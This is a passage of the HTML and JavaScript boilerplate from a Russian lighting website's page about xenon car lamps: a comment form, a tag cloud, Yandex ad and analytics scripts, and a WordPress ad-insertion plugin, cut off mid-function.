data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='6684' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab4e2fedc2"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="6684"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
